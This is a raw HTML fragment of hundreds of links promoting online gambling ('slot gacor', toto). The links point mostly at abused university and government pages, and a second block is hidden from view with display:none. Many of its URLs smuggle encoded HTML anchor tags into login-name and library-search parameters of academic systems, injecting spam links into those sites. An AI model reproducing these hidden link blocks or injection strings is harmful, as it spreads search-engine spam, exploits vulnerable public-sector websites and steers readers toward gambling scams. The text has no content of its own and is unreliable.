<a href="http://hope.poltekparmedan.ac.id/?job=qq-toto-online-permainan-angka-modern-dengan-peluang-menguntungkan">link</a>
<a href="https://jpt.poltekkes-tjk.ac.id/files/journals/1/articles/15832/supp/15832-169763-1-SP.html">link</a>
<a href="https://medikom.fkominfo.uniga.ac.id/files/journals/1/articles/556/supp/556-1206-1-SP.html">link</a>
<a href="https://my.talladega.edu/ICS/_portletview_/Academics/BUS/BUS__368/2015_SP-BUS__368-FT/Blog_243.jnz?portlet=Blog_243&screen=View+Post&screenType=next&&Id=b83e7e11-1045-45b4-bd54-ad828ed0f336">link</a>
<a href="https://dvc.mard.gov.vn/cms/SitePages/qq-toto.aspx">link</a>
<a href="http://www.redsea.gov.eg/taliano/Lists/Lista%20dei%20reclami/DispForm.aspx?ID=3158972">link</a>
<a href="http://journal.ussh.vnu.edu.vn/files/journals/2/articles/11822/supp/11822-73840-1-SP.html">link</a>
<a href="https://jstic.ptit.edu.vn/jstic-ptit/files/journals/1/articles/1805/68e4c64d00aad.html">link</a>
<a href="https://claroline.umss.edu.bo/claroline/phpbb/viewtopic.php?topic=283&cidReset=true&cidReq=PARIWISATA">link</a>
<a href="https://homologa.cge.mg.gov.br/uploads/user/2025-10-07-075853.146946qqtoto.html">link</a>
<a href="https://idiomas.ifgoiano.edu.br/blog/index.php?entryid=8224">link</a>
<a href="https://mooc.ifro.edu.br/mod/forum/discuss.php?d=30016">link</a>
<a href="https://myheritage.heritage.edu/ICS/Academics/RDG/RDG__502/1920_SU-RDG__502-10/Blog_7.jnz?portlet=Blog_7&screen=View+Post&screenType=next&&Id=a2c73667-e891-40d9-9ef9-340b79ec6f7c">link</a>
<a href="https://docs.dsrs.illinois.edu/s/Aldu2Eg0N">link</a>
<a href="http://publications.lnu.edu.ua/journals/files/journals/6/articles/5452/supp/5452-9442-1-SP.html">link</a>
<a href="https://cbexapp.noaa.gov/tag/index.php?tc=1&tag=toto%20hk">link</a>
<a href="https://online.hneu.edu.ua/mod/forum/discuss.php?d=3688">link</a>
<a href="https://proyectosfit.um.edu.mx/alt-f4/2025/10/07/toto-hk-online-pasaran-populer-dengan-peluang-menang-tinggi/">link</a>
<a href="https://lmsspada.kemdiktisaintek.go.id/mod/forum/discuss.php?d=276536">link</a>
<a href="https://myheritage.heritage.edu/ICS/Academics/RDG/RDG__502/1920_SU-RDG__502-10/Blog_7.jnz?portlet=Blog_7&screen=View+Post&screenType=next&&Id=8d857ecb-da42-4dcc-9d0c-5ca1c30b44b8">link</a>
<a href="https://scalar.usc.edu/works/race-and-the-digital/slot-gacor-online-rahasia-di-balik-mesin-yang-sering-memberi-kemenangan">link</a>
<a href="http://industri.disperindag.garutkab.go.id/detailfoto/index/115">link</a>
<a href="https://alumni.life.edu/sslpage.aspx?pid=260&dgs884=3&rid884=19967&tid884=12464">link</a>
<a href="https://www.saludcapital.gov.co/DJC/Lists/Link%20Relacionados/DispForm.aspx?ID=64">link</a>
<a href="https://dvc.mard.gov.vn/cms/SitePages/Slot-Gacor-Hari-Ini.aspx">link</a>
<a href="https://pojokpajak.bukittinggikota.go.id/forum/j2ncnwdWV1YHN9bGCTJa4gcE7Tvf8u">link</a>
<a href="https://dp3akb.jatengprov.go.id/jogokonco/karya/slot-gacor-online-rahasia-di-balik-mesin-yang-sering-memberi-kemenangan">link</a>
<a href="https://cbexapp.noaa.gov/tag/index.php?tc=1&tag=gold">link</a>
<a href="https://alumni.bowdoin.edu/reunion/page.aspx?pid=1125&dgs7018=3&rid7018=26027&tid7018=18152">link</a>
<a href="http://www.sharkia.gov.eg/services/window/Lists/List/DispForm.aspx?ID=322893">link</a>
<a href="https://alumni.bowdoin.edu/reunion/page.aspx?pid=1125&dgs7018=3&rid7018=26029&tid7018=18153">link</a>
<a href="https://engage.alaska.edu/uas/page.aspx?pid=534&dgs2366=3&rid2366=30311&tid2366=19580">link</a>
<a href="https://jstic.ptit.edu.vn/jstic-ptit/files/journals/1/articles/1805/68e4e1e46a61d.html">link</a>
<a href="https://www.saludcapital.gov.co/DJC/Lists/Link%20Relacionados/DispForm.aspx?ID=65">link</a>
<a href="https://cbexapp.noaa.gov/tag/index.php?tc=1&tag=zoom%20188">link</a>
<a href="https://proyectosfit.um.edu.mx/alt-f4/2025/10/07/zoom188-situs-slot-online-terbaik-untuk-pengalaman-bermain-yang-menguntungkan/">link</a>
<a href="https://idiomas.ifgoiano.edu.br/blog/index.php?entryid=8249">link</a>
<a href="https://mentor.khai.edu/tag/index.php?tc=1&tag=zoom%20188">link</a>
<a href="http://www.alexandria.gov.eg/Lists/List30/DispForm.aspx?ID=114793">link</a>
<a href="https://disdukcapil.bandarlampungkota.go.id/pengaduan/history/1">link</a>
<a href="https://dinkes.kendalkab.go.id/konten/detailpost/eERUUmlMM3pQK1hnYXNVZW9uV3hNdz09/alur-pengaduan.html">link</a>
<a href="https://bappelitbangda.ternatekota.go.id/inovasi/pandara/riset">link</a>
<a href="https://inspektorat.kalteng.go.id/post/detail/3/inspektur-daerah-prov-kalteng-pimpin-entry-meeting-pengawasan-penyelenggaraan-pemerintahan-daerah-di-kabupaten-pulang-pisau-ta-2024">link</a>
<a href="https://etamu.pn-kualakurun.go.id/daftar_tamu.php">link</a>
<a href="https://peliket.lamongankab.go.id/perusahaan/loopyna-seo">link</a>
<a href="https://dianasari.padangpanjang.go.id/publikasi4-cari?search1=assets&search4=">link</a>
<a href="https://sejarah.dibi.bnpb.go.id/artikel/Banjir-Bandang-di-Kabupaten-Luwu-Sulawesi-Selatan/89">link</a>
<a href="https://sdi.enrekangkab.go.id/user/superadmin">link</a>
<a href="https://simapan.balikpapan.go.id/artikel-kantor/detail/monev-dp3akb-bersama-ppatbm-karangrejo">link</a>
<a href="https://bappeda.kotawaringinbaratkab.go.id/Artikel/bappedalitbang-kotawaringin-barat-matangkan-program-transmigrasi-di-arut-selatan-dan-kotawaringin-lama">link</a>
<a href="https://adm-publik.fisip.hangtuah.ac.id/index.php/2018/01/17/rapat-tinjauan-kurikulum-kkni-prodi-administrasi-publik/">link</a>
<a href="https://lensa.unisayogya.ac.id/mod/forum/discuss.php?d=247392">link</a>
<a href="https://alumni.dinamika.ac.id/members/12345678985/profile/">link</a>
<a href="https://lipjphki.unair.ac.id/profile/gabrielleann/">link</a>
<a href="https://karirku.itpln.ac.id/employer/wulandarideby26/">link</a>
<a href="http://hope.poltekparmedan.ac.id/?job=seo-di-website-emersonandfarrar">link</a>
<a href="https://ppg-ftk.uinib.ac.id/">link</a>
<a href="https://www.saludcapital.gov.co/DJC/Lists/Link%20Relacionados/AllItems.aspx">link</a>
<a href="https://dvc.mard.gov.vn/cms/SitePages/thu-tuc-12.aspx">link</a>
<a href="https://www.nunchia-casanare.gov.co/Transparencia/Paginas/Transparencia_v2022.aspx">link</a>
<a href="http://qena.gov.eg/citizens/cases/Response.aspx">link</a>
<a href="https://www.makhuduthamaga.gov.za/?q=lentsu_news">link</a>
<a href="https://open.bau.edu.tr/home/course/ceza-genel-kurul-kararlar%C4%B1/7">link</a>
<a href="https://study.stcs.edu.np/profile/gabrielleann/">link</a>
<a href="http://apps.lonestar.edu/blogs/debuell/44percent/">link</a>
<a href="https://aulasvirtuales.bue.edu.ar/mod/forum/discuss.php?d=211960">link</a>
<a href="https://online.hneu.edu.ua/mod/forum/discuss.php?d=3648">link</a>
<a href="https://scalar.usc.edu/works/race-and-the-digital/slot-online-dan-tren-hiburan-mudah-jackpot-masa-kini">link</a>
<a href="https://sou.unipinhal.edu.br/post/curso-de-hist%C3%B3ria-da-unipinhal-preservando-nossa-hist%C3%B3ria?commentId=6ea26f65-0db1-48ca-ab84-9fc2196e99c4">link</a>
<a href="https://spada.htp.ac.id/mod/forum/discuss.php?d=89552">link</a>
<a href="http://learning.upnyk.ac.id/tag/index.php?tag=colechef">link</a>
<a href="https://new.iptrisakti.ac.id/">link</a>
<a href="https://karirku.itpln.ac.id/employer/wulandarideby26/">link</a>
<a href="https://lipjphki.unair.ac.id/profile/gabrielleann/">link</a>
<a href="https://sejarahlisan.um.ac.id/profile/gabrielleann/">link</a>
<a href="http://hope.poltekparmedan.ac.id/?job=seo-di-website-emersonandfarrar">link</a>
<a href="http://www.stkipmelawi.ac.id/teknologi-canggih-di-balik-slot-online-modern">link</a>
<a href="https://onlinecourse-imeri.fk.ui.ac.id/course/view.php?id=112">link</a>
<a href="https://lensa.unisayogya.ac.id/mod/forum/discuss.php?d=81949">link</a>
<a href="https://adm-publik.fisip.hangtuah.ac.id/index.php/2018/01/17/rapat-tinjauan-kurikulum-kkni-prodi-administrasi-publik/">link</a>
<a href="https://bio-vet.ipb.ac.id/profile/gabrielleann/">link</a>
<a href="https://library.unindra.ac.id/portfolio/yogboard/index.php?route=information/blogger&blogger_id=1">link</a>
<a href="https://alumni.dinamika.ac.id/members/12345678985/profile/">link</a>
<a href="https://amiktomakakamajene.ac.id/profile/anantarezkyyy/">link</a>
<a href="https://www.poltekestniau.ac.id/siperpus/bukutamu/?link=pengunjung">link</a>
<a href="https://ppg-ftk.uinib.ac.id/">link</a>
<a href="https://aqa.horizon.ac.id/profile/gabrielleann/">link</a>
<a href="https://www.ithb.ac.id/post/stie-harapan-bangsa-membina-umkm-mencetak-wirausaha-sukses?commentId=ffa2cbde-b2fa-44cc-870c-4b04375d78e7">link</a>
<a href="http://skripsi.undana.ac.id/index.php?p=show_detail&id=32618&keywords=">link</a>
<a href="https://ppjp.ulm.ac.id/journals/index.php/pby/user/viewPublicProfile/377835">link</a>
<a href="https://www.stipjakarta.ac.id/pengumuman/jadwal-pendaftaran-sipencatar-stip-jakarta-2024-resmi-dibuka">link</a>
<a href="https://jpt.poltekkes-tjk.ac.id/files/journals/1/articles/15832/supp/15832-169757-1-SP.html">link</a>
<a href="https://medikom.fkominfo.uniga.ac.id/files/journals/1/articles/556/supp/556-1202-1-SP.html">link</a>
<a href="https://akbidbbh.ac.id/index.php?pilih=forum&modul=yes&action=viewthread&forum_id=0&thread_id=20995">link</a>
<a href="http://pusgam.usk.ac.id/inlislite3/opac/browse?action=browse&tag=Author&findBy=Alphabetical&query=loopyna&query2=%20%3Ca%20href=%22https://blog.colechef.com/about-us/%22%3Eslot%20pragmatic%3C/a%3E">link</a>
<a href="https://perpustakaan.binadarma.ac.id/opac/browse?action=browse&tag=Author&findBy=Alphabetical&query=loopyna&query2=%20%3Ca%20href=%22https://blog.colechef.com/about-us/%22%3Eslot%20pragmatic%3C/a%3E">link</a>
<a href="https://library.uindatokarama.ac.id/opac/browse?action=browse&tag=Author&findBy=Alphabetical&query=loopyna&query2=%20%3Ca%20href=%22https://blog.colechef.com/about-us/%22%3Eslot%20pragmatic%3C/a%3E">link</a>
<a href="http://sisfo.iain-bone.ac.id/?mnux=login&lgn=frm&lid=100&nme=%3Ca%20href=%22https://blog.colechef.com/about-us/%22%3Eslot%20pragmatic%3C/a%3E">link</a>
<a href="https://perpustakaan.atmaluhur.ac.id/opac/browse?action=browse&tag=Author&findBy=Alphabetical&query=loopyna&query2=%20%3Ca%20href=%22https://blog.colechef.com/about-us/%22%3Eslot%20pragmatic%3C/a%3E">link</a>
<a href="https://my.talladega.edu/ICS/_portletview_/Academics/BUS/BUS__368/2015_SP-BUS__368-FT/Blog_243.jnz?portlet=Blog_243&screen=View+Post&screenType=next&&Id=c0af4cd5-d700-4076-aeaa-f3a60a334a92">link</a>
<a href="https://register.quincycollege.edu/ICS/_portletview_/Academics/CSI/CSI__101/2014_10-CSI__101-ON___3/Forums_3.jnz?portlet=Forums_3&screen=PostView&screenType=change&id=c2240630-06e6-4a51-afeb-451523fc8ed7">link</a>
<a href="https://alumni.bowdoin.edu/reunion/page.aspx?pid=1125&dgs7018=3&rid7018=25880&tid7018=18069">link</a>
<a href="https://alumni.life.edu/sslpage.aspx?pid=260&dgs884=3&rid884=19838&tid884=12393">link</a>
<a href="https://docs.dsrs.illinois.edu/s/4no9a4FC0">link</a>
<a href="https://pandaschool.edu.my/profile/gabrielleann/">link</a>
<a href="https://fii.edu.gh/courses/slot-gacor-dan-rahasia-di-balik-peluang-menang-lebih-besar-hari-ini/">link</a>
<a href="https://reoc.brockport.edu/profile/lidyaforty/">link</a>
<a href="https://edu.lincoln.edu.my/profile/gabrielleann/">link</a>
<a href="https://lms.aimms.edu.pk/profile/gabrielleann/">link</a>
<a href="https://eduweb.cy.edu.tw/module/media/index.php?home=asuijk&sn=30763&sn_ids=33714&type=2&media_ids=4219">link</a>
<a href="https://connects.ctschicago.edu/forums/users/149917/">link</a>
<a href="https://smartmental.edu.ec/author/gabrielleann/">link</a>
<a href="https://lms.wtca.edu.in/profile/ririii0092/">link</a>
<a href="https://blac.edu.pl/profile/resnaaa839/">link</a>
<a href="https://ncon.edu.sa/profile/gabrielleann/">link</a>
<a href="https://open.bau.edu.tr/home/course/ceza-genel-kurul-kararlar%C4%B1/7">link</a>
<a href="https://treemvagioi.edu.vn/blog/index.php?entryid=78537">link</a>
<a href="https://myheritage.heritage.edu/ICS/Academics/RDG/RDG__502/1920_SU-RDG__502-10/Blog_18.jnz?portlet=Blog_18&screen=View+Post&screenType=next&&Id=aa43ca9b-b040-4b07-b770-ecc63b4a828f">link</a>
<a href="http://apps.lonestar.edu/blogs/debuell/44percent/">link</a>
<a href="https://www.jit.edu.gh/it/members/gabrielleann/activity/4071/">link</a>
<a href="https://mooc.univershu.edu.kz/home/course/%D0%91%D0%B8%D0%BE%D0%BB%D0%BE%D0%B3%D0%B8%D1%8F-%D2%9B%D0%B0%D0%B7%D0%B0%D2%9B%D1%88%D0%B0-%D1%82%D1%96%D0%BB%D1%96%D0%BD%D0%B4%D0%B5/3">link</a>
<a href="https://proyectosfit.um.edu.mx/alt-f4/">link</a>
<a href="https://claroline.umss.edu.bo/claroline/phpbb/viewtopic.php?topic=281&cidReset=true&cidReq=PARIWISATA">link</a>
<a href="https://putramooc.upm.edu.my/mod/forum/discuss.php?d=63722">link</a>
<a href="https://online.lea.edu.my/members/gabrielleann/activity/">link</a>
<a href="https://fad2.itsbact.edu.it/claroline/phpbb/viewtopic.php?topic=347&cidReset=true&cidReq=PARIWISATA">link</a>
<a href="https://enauczanie.pg.edu.pl/moodle/tag/index.php?tc=1&tag=orien">link</a>
<a href="https://study.stcs.edu.np/profile/gabrielleann/">link</a>
<a href="https://nacmhasala.edu.in/author/gabrielleann/">link</a>
<a href="https://sou.unipinhal.edu.br/post/m%C3%A9todo-de-bioimped%C3%A2ncia-digital-de-terceira-gera%C3%A7%C3%A3o-tera-science-1?commentId=2a2b869e-21d5-4f2c-8c7f-b48864cf54c9">link</a>
<a href="https://www.bmch.edu.in/post/rguhs-davangere-zonal-inter-collegiate-chess-competition-2025-26-winners-held-at-cods-davangere?commentId=fd4f0f18-49a6-498e-b90d-a8e999db598a">link</a>
<a href="https://www.mnmrok.catholic.edu.au/post/newsletter-term-3-week-10?commentId=c6a44931-bba1-4225-a17e-c85acd1e7bb0">link</a>
<a href="https://www.baringass.vic.edu.au/post/attitude-to-school-survey?commentId=58f7ba09-3432-493a-aa51-919a96a9d802">link</a>
<a href="https://www.parami.edu.mm/post/dr-dale-mineshima-lowe-leads-inspiring-teaching-workshop-for-local-educators?commentId=2cc68be9-0847-4813-afc4-27c6619e6f27">link</a>
<a href="https://www.aeliapath.edu.gr/en/post/tracking-the-progress-of-the-european-program-greenedularp?commentId=e20f9e5c-4bcc-430f-a2a6-9d99382deeef">link</a>
<a href="https://www.cu.edu.lr/post/the-scorpion-school-sprit-overwhelms-the-campus-of-cuttington-university?commentId=6554d345-c5b4-4265-9d83-f242d9f6396a">link</a>
<a href="https://www.atakamul.edu.kw/post/monthly-news-letter-middle-high-school-february?commentId=d56dd4e6-f879-418a-82c4-bc320ff8c28d">link</a>
<a href="https://dadosabertos.ufersa.edu.br/user/sabella">link</a>
<a href="https://dadosabertos.ifc.edu.br/vi/user/nitavior">link</a>
<a href="https://dados.ifrs.edu.br/fi/user/etsiaab">link</a>
<a href="https://www.afford.edu.pe/foro-2/gabrielleann/">link</a>
<a href="https://ans.edu.my/profile/nitafauziahhh/">link</a>
<a href="https://icoase2018.uoz.edu.krd/?page_id=658&view=topic&id=58400#postid-91639">link</a>
<a href="http://www.stes.tyc.edu.tw/xoops/modules/profile/userinfo.php?uid=3748679">link</a>
<a href="https://sp.ucn.edu.co/virtualmente_old/Lists/Discusion%20de%20grupo/Flat.aspx?RootFolder=%2Fvirtualmente%5Fold%2FLists%2FDiscusion%20de%20grupo%2FSitus%20Slot%20Gacor%20Tempat%20Favorit%20Para%20Pecinta%20Slot%20Online&FolderCTID=0x01200200DD4DFD815817FA42B6B45BB380939F1E">link</a>
<a href="https://online.hneu.edu.ua/mod/forum/discuss.php?d=3652">link</a>
<a href="https://aulasvirtuales.bue.edu.ar/mod/forum/discuss.php?d=212050">link</a>
<a href="https://mentor.khai.edu/tag/index.php?tc=1&tag=orien">link</a>
<a href="http://journals.hnpu.edu.ua/index.php/literature/comment/view/2994/0/34088">link</a>
<a href="https://mooc.ifro.edu.br/mod/forum/discuss.php?d=29753">link</a>
<a href="https://idiomas.ifgoiano.edu.br/blog/index.php?entryid=7787">link</a>
<a href="https://scalar.usc.edu/works/race-and-the-digital/situs-slot-gacor-tempat-favorit-para-pecinta-slot-online">link</a>
<a href="https://maharat.tu.edu.sa/course/section.php?id=24426">link</a>
<a href="https://elearning.urp.edu.pe/author/debywulandari/">link</a>
<a href="https://mooc.upsi.edu.my/course/view.php?id=8">link</a>
<a href="https://dados.ifac.edu.br/cs_CZ/user/yovithadian">link</a>
<a href="https://engage.alaska.edu/uas/page.aspx?pid=534&dgs2366=3&rid2366=30192&tid2366=19515">link</a>
<a href="https://www.fbioyf.unr.edu.ar/evirtual/tag/index.php?tc=1&tag=orien">link</a>
<a href="https://pnguotdtc.edu.pg/blog/index.php?entryid=23709">link</a>
<a href="https://bienestarestudiantil.utec.edu.pe/post/evento-de-cosplay?commentId=7763a017-4362-47c7-a060-89e24c2f504c">link</a>
<a href="https://www.fatipi.edu.br/post/a-fatipi-e-a-sa%C3%BAde-mental?commentId=d603b7a3-565d-459f-8767-67d80d99775c">link</a>
<a href="https://www.spkilmore.catholic.edu.au/post/playground-markings?commentId=49a43095-a2ea-4013-b9a2-183070156626">link</a>
<a href="https://www.imics.nccu.edu.tw/post/call-for-application-for-2025-2026-dual-degree-program-betweennccu-and-university-of-south-carolina?commentId=3c1bf87c-ef13-4b65-90bb-7ccc8377fdf8">link</a>
<a href="https://www.asiamusic.edu.sg/post/captured-moments-of-our-annual-concert?commentId=047d20bb-52a5-4f0b-ad71-3d497e7285b7">link</a>
<a href="https://www.cs.edu.hk/post/primary-classroom-teacher-commencement-date-mid-august-2025-1?commentId=7e3788c2-2fb0-4cc2-80a8-4c0a49e2ea15">link</a>
<a href="https://www.aoth.edu.gr/post/%CF%84%CF%81%CE%AC%CF%80%CE%B5%CE%B6%CE%B1-%CE%B8%CE%B5%CE%BC%CE%AC%CF%84%CF%89%CE%BD-%CE%BF%CE%B9%CE%BA%CE%BF%CE%BD%CE%BF%CE%BC%CE%AF%CE%B1?commentId=e07dcbd6-b1a0-48e0-9784-0e8da11a0214">link</a>
<a href="https://www.apicius.edu.ph/post/culinary-internship-in-europe-germany-spain-france?commentId=d7cce710-121d-463a-b4ce-a51937f967a7">link</a>
<a href="https://www.astor.edu.sg/post/the-benefits-of-positive-reinforcement?commentId=76e2e55b-b11e-435c-b045-1e468777f993">link</a>
<a href="https://www.sadaacademy.edu.sa/post/sada-vision-mission-values-review?commentId=1e395bba-fecb-40ec-abf7-d564dddc79ea">link</a>
<a href="https://news.wesleyancollege.edu/post/wesleyan-college-voted-best-college-university-in-middle-georgia-for-third-consecutive-year?commentId=cf8c99d8-c8ed-4c4e-8523-78b67750de41">link</a>
<a href="https://www.bbis.edu.my/post/2024-merdeka-celebration?commentId=070c00c7-d269-411f-821b-cabda4b99159">link</a>
<a href="https://www.ges.edu.kw/post/ramadan-school-timing?commentId=389893e4-cb63-4d81-ad6b-29df610b96fe">link</a>
<a href="https://wis.edu.na/post/international-mindedness-at-wis?commentId=68ff188b-7387-4d52-acc0-73f7a7665d25">link</a>
<a href="https://www.tmc.edu.sg/post/study-in-the-usa?commentId=3870bf33-209a-4d04-af82-4adc0f993050">link</a>
<a href="https://www.usfencounter.stfrancis.edu/post/clare-s-garden-closed-quest-reveals-new-initiatives?commentId=7aa876f5-0e2b-455a-9fa9-040bafba351b">link</a>
<a href="https://ih.hs.yzu.edu.tw/post/my-exchange-life-in-uiuc?commentId=7192ca5a-bd7f-44fa-bd2f-d97499f62c0d">link</a>
<a href="https://dados.unifei.edu.br/user/tempatbermainslot">link</a>
<a href="https://training.mena.edu.sa/blog/index.php?entryid=795">link</a>
<a href="https://www.nationalmodelcbse.edu.in/post/what-is-the-importance-of-value-based-education?commentId=254fd7a2-25e7-4cbe-b897-080847e14b47">link</a>
<a href="https://www.ngc.nsw.edu.au/post/meet-charlie-year-10-student-spotlight?commentId=ba37e608-3668-4b38-845c-12033294ff30">link</a>
<a href="https://www.horus.edu.br/single-post/apae-de-pinhalzinho-realiza-capacita%C3%A7%C3%A3o?commentId=f8f5958b-9608-4b28-8a98-99be156f87d7">link</a>
<a href="https://www.americanoanahuac.edu.mx/post/nuestros-j%C3%B3venes-emprendedores-en-la-feria-de-emprendedores-de-primaria-mayor?commentId=d110428e-3750-4574-abe0-4c0475174201">link</a>
<a href="https://www.cud.edu.pl/post/jak-powiadamia%C4%87-o-%C5%9Bmierci?commentId=1d4804d5-c9a7-45ae-9339-858e76d75c99">link</a>
<a href="https://www.dpc.edu.ph/post/kindly-visit-the-school-canteen-for-the-purchase-of-school-uniforms?commentId=18cda332-f503-4fbe-bd0f-421942eaf453">link</a>
<a href="https://www.colegiokeppler.edu.mx/post/d%C3%ADa-de-muertos?commentId=10921ff6-ea1d-48c4-8eeb-5c116bd6e9bd">link</a>
<a href="https://www.imtiazmelaka.edu.my/single-post/sukan-sunnah-berenang?commentId=4f3f949a-7157-41a6-bbbc-5c245a272693">link</a>
<a href="https://ensubate.edu.co/chamilo/main/forum/viewthread.php?cidReq=GAME2024&id_session=0&gidReq=0&gradebook=&forum=3&origin=&thread=48&origin=&search=">link</a>
<a href="https://amiliehtechnical.edu.lb/courses/link-slot-gacor-rahasia-menang-besar-di-dunia-slot-online/">link</a>
<a href="https://salapila.edu.lk/profile/gabrielleann/">link</a>
<a href="">link</a></div><div id="block-8" class="widget widget_block"><div style="display:none">
<a href="http://siakad.ikipjember.ac.id/?mnux=login&lgn=frm&lid=100&nme=%3Ca%20href=%22https://cafepap.com/about-us/%22%3Eslot%3C/a%3E">bl</a>
<a href="https://pustaka.stai-tbh.ac.id/opac/browse?action=browse&tag=Author&findBy=Alphabetical&query=toto&query2=%3Ca%20href=%22https://cafepap.com/about-us/%22%3Eslot%3C/a%3E">bl</a>
<a href="https://perpustakaan.atmaluhur.ac.id/opac/browse?action=browse&tag=Author&findBy=Alphabetical&query=loopyna&query2=%3Ca%20href=%22https://cafepap.com/about-us/%22%3Eslot%3C/a%3E">bl</a>
<a href="https://simpeg.uhn.ac.id/?mnux=login&lgn=frm&lid=100&nme=%3Ca%20href=%22https://cafepap.com/about-us/%22%3Eslot%3C/a%3E">bl</a>
<a href="http://siakad.unipar.ac.id/?mnux=login&lgn=frm&lid=100&nme=%3Ca%20href=%22https://cafepap.com/about-us/%22%3Eslot%3C/a%3E">bl</a>
<a href="https://siakad.uscnd.ac.id/index.php?mnux=login&lgn=frm&lid=100&nme=%3Ca%20href=%22https://cafepap.com/about-us/%22%3Eslot%3C/a%3E">bl</a>
<a href="https://perpustakaan.unaja.ac.id/opac/browse?action=browse&tag=Author&findBy=Alphabetical&query=loopyna&query2=%3Ca%20href=%22https://cafepap.com/about-us/%22%3Eslot%3C/a%3E">bl</a>
<a href="https://lib.atim.ac.id/opac/browse?action=browse&tag=Author&findBy=Alphabetical&query=loopyna&query2=%3Ca%20href=%22https://cafepap.com/about-us/%22%3Eslot%3C/a%3E">bl</a>
<a href="https://perpustakaan.rsulin.kalselprov.go.id/opac/browse?action=browse&tag=Author&findBy=Alphabetical&query=slot&query2=%3Ca%20href=%22https://cafepap.com/about-us/%22%3Eslot%3C/a%3E">bl</a>
<a href="https://inlislite.sman2situbondo.sch.id/digitalcollection/browse?action=browse&tag=Author&findBy=Alphabetical&query=loopyna&query2=%3Ca%20href=%22https://cafepap.com/about-us/%22%3Eslot%3C/a%3E">bl</a>
<a href="https://perpustakaan.idaqu.ac.id/opac/browse?action=browse&tag=Author&findBy=Alphabetical&query=loopyna&query2=%3Ca%20href=%22https://cafepap.com/about-us/%22%3Eslot%3C/a%3E">bl</a>
<a href="https://library.uindatokarama.ac.id/opac/browse?action=browse&tag=Author&findBy=Alphabetical&query=loopyna&query2=%3Ca%20href=%22https://cafepap.com/about-us/%22%3Eslot%3C/a%3E">bl</a>
<a href="https://perpustakaan.binadarma.ac.id/opac/browse?action=browse&tag=Author&findBy=Alphabetical&query=loopyna&query2=%3Ca%20href=%22https://cafepap.com/about-us/%22%3Eslot%3C/a%3E">bl</a>
<a href="https://opac.ut.ac.id/browse?action=browse&tag=Author&findBy=Alphabetical&query=O&query2=%3Ca%20href=%22https://cafepap.com/about-us/%22%3Eslot%3C/a%3E">bl</a>
<a href="https://perpus.sman1trenggalek.sch.id/opac/browse?action=browse&tag=Author&findBy=Alphabetical&query=loopyna&query2=%3Ca%20href=%22https://cafepap.com/about-us/%22%3Eslot%3C/a%3E">bl</a>
<a href="https://siakad.unipdu.ac.id/?mnux=login&lgn=frm&lid=100&nme=%3Ca%20href=%22https://cafepap.com/about-us/%22%3Eslot%3C/a%3E">bl</a>
<a href="https://akademik.iiknutuban.ac.id/?mnux=login&lgn=frm&lid=20&nme=%3Ca%20href=%22https://emersonandfarrar.com/%22%3Ezodiakslot%3C/a%3E">bl</a>
<a href="https://cgv.cs.nthu.edu.tw/news/view/649">bl</a>
<a href="https://my.talladega.edu/ICS/_portletview_/Academics/BUS/BUS__368/2015_SP-BUS__368-FT/Blog_243.jnz?portlet=Blog_243&screen=View+Post&screenType=next&&Id=10099371-2cbd-41fe-81df-d8d6fa4a235a">bl</a>
<a href="https://register.quincycollege.edu/ICS/Academics/CSI/CSI__101/2014_10-CSI__101-ON___3/Blog_1.jnz?portlet=Blog_1&screen=View+Post&screenType=next&&Id=0004c524-1b9e-434e-b8fc-7d9f774cc63b">bl</a>
<a href="https://reoc.brockport.edu/profile/lidyaforty/">bl</a>
<a href="https://edu.lincoln.edu.my/profile/gabrielleann/">bl</a>
<a href="https://oneway.whu.edu.cn/user/714/about">bl</a>
<a href="http://jjxytcqjy.hfut.edu.cn/user/19226/about">bl</a>
<a href="https://claroline.umss.edu.bo/claroline/phpbb/viewtopic.php?topic=2026&cidReset=true&cidReq=1400062">bl</a>
<a href="https://lqdoj.edu.vn/user/gabrielleann">bl</a>
<a href="https://proyectosfit.um.edu.mx/alt-f4/">bl</a>
<a href="https://online.hneu.edu.ua/mod/forum/discuss.php?d=5169">bl</a>
<a href="https://scalar.usc.edu/works/race-and-the-digital/link-slot-terbaru-2025-akses-mudah-ke-dunia-permainan-slot-online-terpercaya">bl</a>
<a href="http://siakad.ikipjember.ac.id/?mnux=login&lgn=frm&lid=100&nme=%3Ca%20href=%22https://cafepap.com/about-us/%22%3Eslot%3C/a%3E">bl</a>
<a href="https://pustaka.stai-tbh.ac.id/opac/browse?action=browse&tag=Author&findBy=Alphabetical&query=toto&query2=%3Ca%20href=%22https://cafepap.com/about-us/%22%3Eslot%3C/a%3E">bl</a>
<a href="https://perpustakaan.atmaluhur.ac.id/opac/browse?action=browse&tag=Author&findBy=Alphabetical&query=loopyna&query2=%3Ca%20href=%22https://cafepap.com/about-us/%22%3Eslot%3C/a%3E">bl</a>
<a href="https://simpeg.uhn.ac.id/?mnux=login&lgn=frm&lid=100&nme=%3Ca%20href=%22https://cafepap.com/about-us/%22%3Eslot%3C/a%3E">bl</a>
<a href="http://siakad.unipar.ac.id/?mnux=login&lgn=frm&lid=100&nme=%3Ca%20href=%22https://cafepap.com/about-us/%22%3Eslot%3C/a%3E">bl</a>
<a href="https://siakad.uscnd.ac.id/index.php?mnux=login&lgn=frm&lid=100&nme=%3Ca%20href=%22https://cafepap.com/about-us/%22%3Eslot%3C/a%3E">bl</a>
<a href="https://perpustakaan.unaja.ac.id/opac/browse?action=browse&tag=Author&findBy=Alphabetical&query=loopyna&query2=%3Ca%20href=%22https://cafepap.com/about-us/%22%3Eslot%3C/a%3E">bl</a>
<a href="https://akademik.iiknutuban.ac.id/?mnux=login&lgn=frm&lid=20&nme=%3Ca%20href=%22https://emersonandfarrar.com/%22%3Ezodiakslot%3C/a%3E">bl</a>
<a href="https://dados.unifei.edu.br/user/tempatbermainslot">bl</a>
<a href="https://dados.ifac.edu.br/cs_CZ/user/yovithadian">bl</a>
<a href="https://dados.ifrs.edu.br/fi/user/etsiaab">bl</a>
<a href="https://data.carpathia.gov.ua/user/sabellanur">bl</a>
<a href="https://opendata.ternopilcity.gov.ua/user/sabela">bl</a>
<a href="https://data.gov.ro/en/user/vincitore">bl</a>
<a href="https://data.loda.gov.ua/user/etsiaab">bl</a>
<a href="http://apps.lonestar.edu/blogs/debuell/44percent/#comment-28957">bl</a>
<a href="https://icoase2018.uoz.edu.krd/?page_id=658&view=topic&id=51847&part=3#postid-96533">bl</a>
<a href="https://alumni.life.edu/sslpage.aspx?pid=260&dgs884=3&rid884=24505&tid884=15360">bl</a>
<a href="https://alumni.bowdoin.edu/reunion/page.aspx?pid=1125&dgs7018=3&rid7018=31431&tid7018=21946">bl</a>
